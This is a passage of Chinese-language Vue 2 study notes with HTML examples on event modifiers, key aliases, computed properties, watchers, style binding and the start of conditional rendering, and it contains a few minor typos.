
<h1>欢迎来到{{name}}学习</h1>
<button @click="showinfo1">点我提示信息1(不传参)</button>
<button @click="showinfo2($event,66)">点我提示信息2(传参)</button>
</div>
<!--创建vue实例 -->
<script type="text/javascript">
const vm=new Vue({
el:"#root",
data:{
name:"尚硅谷",
},
//函数写在这里比较高效
methods:{
showinfo1(){
alert("同学你好");
},
showinfo2($event,value){
alert(value+"号"+"同学你好");
}
}
})
</script>
</body>
</html>

10.事件修饰符
Vue中的事件修饰符(属性):
1.prevent:阻止默认事件(常用)
2.stop:终止事件冒泡(常用)
3.once:事件只触发一次(常用)
4.capture:使用事件的捕获阶段
5.self:只有event.target是当前操作的元素时才触发事件
6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕
11.键盘事件
Vue中常用的按键别名:
回车=》enter
删除=》delete(捕获“删除”和退格键)
退出=》esc
空格=》esc
换行=》tab
上=》up
下=》down
左=》left
右=》right
2.Vue未提供别名的按键。可以 使用按键原始的key值去绑定,但是要注意转为kebab-case(短横线命名法)
如:CapsLock要改写为caps-lock
3.系统修饰符(用法特殊):ctrl,atl,shift,meta(win键)
(1)配合keyup使用:按下修饰键的同时,再按下其他键,事件才被触发
(2)配合keydown使用,正常触发事件
4.也可以使用keycode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名,可以去定义按键别名
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title>Js轮播图</title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下ctrl+加任意键获得输入值" @keyup.ctrl="showinfo">
<input type="text" placeholder="按下回车获得输入值" @keyup.enter="showinfo">
</div>
<script type="text/javascript">
const vm=new Vue({
el:"#root",
data:{
name:"尚硅谷",
},
methods:{
showinfo(e){
console.log(e.target.value)
}
}
})
</script>
</body>
</html>
12.事件小技巧
1.事件修饰符可以结合使用
如:@click.prevnt.stop——————>先停止默认事件再停止冒泡
2.键盘事件名称也是可以结合使用的
如:@keyup.ctrl.y————————>同时按下ctrl和y才触发事件

13.姓名案例
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="first_name"><br>
名:<input type="text" v-model="last_name"><br>
<span>全名:{{fullname()}}</span>
</div>
<script type="text/javascript">
const vm=new Vue({
el:"#root",
data:{
first_name:'张',
last_name:'三'
},
methods:{
fullname(){
return this.first_name+this.last_name;
}
}
})
</script>
</body>
</html>
14.计算属性
计算属性
1.定义:要用的属性不存在,要通过已有属性计算得来
2.原理:底层借助了Object。defineproperty方法提供的getter和setter
3.get函数什么时候执行?
(1)初次读取时会执行一次
(2)当依赖的数据发生改变时会被再次调用
4.优势:与methods实现出现在vm上,直接读取使用即可
5.备注:
1.计算属性最终会出现在vm上,直接读取即可
2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要计算时依赖的数据发生改变
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="first_name"><br>
名:<input type="text" v-model="last_name"><br>
<span>全名:{{fullname}}</span>
</div>
<script type="text/javascript">
const vm=new Vue({
el:"#root",
data:{
first_name:'张',
last_name:'三'
},
computed:{
fullname:{
get(){
console.log("get被调用了")
return this.first_name+'-'+this.last_name;
},
set(value){
console.log("set被调用了")
var arr=value.split("-")
this.first_name=arr[0]
this.last_name=arr[1];
}
}
}
})
</script>
</body>
</html>

(初次刷新页面)

(修改全名)
15.计算属性的简写
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="first_name"><br>
名:<input type="text" v-model="last_name"><br>
<span>全名:{{fullname}}</span>
</div>
<script type="text/javascript">
const vm=new Vue({
el:"#root",
data:{
first_name:'张',
last_name:'三'
},
computed:{
// 简写形式,只用get,不用set时使用
fullname(){
console.log("get被调用了")
return this.first_name+'-'+this.last_name;
},
}
})
</script>
</body>
</html>

16.监视属性
监视属性:
1.当被监视的属性变化时,回调函数自动调用,进行相关操作
2.监视的属性必须存在,才能进行监视
3.监视的两种写法
(1)new Vue时传入watch配置
(2)通过vm.$watch监视
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">
var vm=new Vue({
el:"#root",
data:{
ishoot:true
},
computed:{
info(){
return this.ishoot?'炎热':'凉爽'
}
},
methods: {
changeWeather(){
this.ishoot=! this.ishoot;
}
},
// 第一种写法
/* watch:{
ishoot:{
immediate:true, //初始化时让handler调用一下
// handler什么时候调用,当ishot发生改变时
handler(newvalue,oldvalue){
console.log("ishot被修改了",newvalue,oldvalue)
}
}
}, */
})
// 第二种写法
vm.$watch('ishoot',{
immediate:true, //初始化时让handler调用一下
// handler什么时候调用,当ishot发生改变时
handler(newvalue,oldvalue){
console.log("ishot被修改了",newvalue,oldvalue)
}
})
</script>
</body>
</html>
17.深度监视
深度监视:
1.Vue中的watch默认不监测对象内部值的改变(一层)
2.配置deep:true可以监测对象内部值改变(多层)
备注
(1).vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
(2)使用watch时根据数据的具体结构,决定是否采用深度监视
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr>
<h2>a的值是:{{numbers.a}}</h2>
<button @click="numbers.a++">点我让a+1</button>
</div>
<script type="text/javascript">
var vm=new Vue({
el:"#root",
data:{
ishoot:true,
numbers:{
a:1,
b:1
}
},
computed:{
info(){
return this.ishoot?'炎热':'凉爽'
}
},
methods: {
changeWeather(){
this.ishoot=! this.ishoot;
}
},
watch:{
ishoot:{
immediate:true, //初始化时让handler调用一下
// handler什么时候调用,当ishot发生改变时
handler(newvalue,oldvalue){
console.log("ishot被修改了",newvalue,oldvalue)
}
},
numbers:{
// 深度监视
deep:true,
handler(){
console.log("number改变了")
}
}
},
})
</script>
</body>
</html>

(监测到多层数据中的数据变化)
18.监视的简写
//当不需要配置如深度监视和立刻执行的时候可以用简写形式,需要时不可以简写
watch:{
// 简写形式1
ishoot(newvalue,oldvalue){
console.log("ishot被修改了",newvalue,oldvalue)
}
},
})
// 简写形式2
vm.$watch('ishoot',function(newvalue,oldvalue){
console.log("ishot被修改了",newvalue,oldvalue)
})
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="first_name"><br>
名:<input type="text" v-model="last_name"><br>
<span>全名:{{fullname}}</span>
</div>
<script type="text/javascript">
const vm=new Vue({
el:"#root",
data:{
first_name:'张',
last_name:'三',
fullname:'张-三'
},
// methods:{
// fullname(){
// return this.first_name+this.last_name;
// }
// },
watch:{
first_name(val){
//修改姓后3秒钟后修改全名
// 这里的延时器必须写成箭头函数的形式,因为该函数是一个对象的方法,则它的this指针指向这个对象
// 如果写出正常JS函数,那么this就会是window,无法执行修改任务
setTimeout(()=>{
this.fullname=val+'-'+this.last_name
},3000)
},
last_name(val){
this.fullname=this.firstname+'-'+val
}
}
})
</script>
</body>
</html>
19.computed和watch之间的对比
两者之间的区别:
1.computed能完成的功能,watch都可以完成
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作
两个重要的小原则
(1)所有被Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象
(2)所有不被Vue所管理的函数(定时器的回调函数,ajax的回调函数,promise的回调函数),最好写成箭头函数,这样this的指向才是vm或组件实例对象
20.绑定class样式和style样式
绑定样式:
1.class样式
写法 :class='xxx',xxx可以是字符串,对象,数组
字符串写法适用于样式的类名不确定,需要动态指定
数组写法,适用于:要绑定的样式个数不确定,名字也不确定
对象写法,适用于:要绑定的样式个数确定,名字也确定,但要动态决定要不要使用
2.style样式
:style='xxx',其中xxx是动态值组成的对象
:style='[a,b]',其中a,b是样式对象
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
<style>
.basic{
width: 200px;
height: 90px;
border: 1px solid black;
}
.happy{
background-color: rgb(241, 139, 156);
border: 5px solid red;
}
.sad{
background-color: gray;
border: 5px solid green;
}
.normal{
background-color: rgba(45, 144, 236, 0.836);
}
.a1{
background-color: #bfa;
}
.a2{
font-size: 50px;
text-shadow: orange;
}
.a3{
border-radius: 20px;
}
</style>
</head>
<body>
<div id="root">
<!-- 绑定class样式 字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood"> {{name}}</div>
<br>
<!-- 绑定class样式,数组写法,适用于:要绑定的样式个数不确定,名字也不确定-->
<div class="basic" :class="classArr">{{name}}</div>
<br>
<!-- 绑定class样式,对象写法,适用于:要绑定的样式个数确定,名字也确定,但要动态决定要不要使用 -->
<div class="basic" :class="classobj">{{name}}</div>
<br>
<!-- 绑定style样式-对象写法 -->
<div class="basic" :style="styleobj">{{name}}</div>
<br>
<!-- 绑定style样式,数组写法 -->
<div class="basic" :style="[styleobj,styleobj2]">{{name}}</div>
</div>
<script type="text/javascript">
const vm=new Vue({
el:'#root',
data:{
name:'艾米莉亚',
mood:"normal",
classArr:['a1','a2','a3'],
classobj:{
a1:true,
a2:true,
},
styleobj:{
fontSize:'40px',
color:'red'
},
styleobj2:{
backgroundColor:'orange'
},
},
methods: {
changeMood(){
var arr=['happy','normal','sad'];
var index=Math.floor(Math.random()*3)
this.mood=arr[index]
}
},
})
</script>
</body>
</html>

21.条件渲染
条件渲染:
1.v-if
写法:
(1)v-if='表达式'
(2)v-else-if='表达式'
(3)v-else='表达式'
适用于:切换频率较低的场景
特点:不展示的dom元素直接移除
注意:v-if可以和v-else-if,v-else一起使用,要求结构不能被打断
如:
<h2 v-if='n==1'></h2>
<h2 v-else-if='n==2'></h2>
<h2>打断结构</h2>
<h2 v-else></h2>
这样的写法是不对的
2.v-show
写法:v-show='表达式'
适用于:切换频率较高的场景
特点:不展示的Domain元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if时元素可能无法获取到,而使用v-show一定可以获取到
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<link rel="stylesheet" href="reset.css">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<!-- 使用v-show做条件渲染 -->
<h2 v-show="false">hello</h2>
<h2 v-show="1==1">world</h2>
<hr>
<!-- 使用v-if和v-else-if和v-else做条件渲染 -->
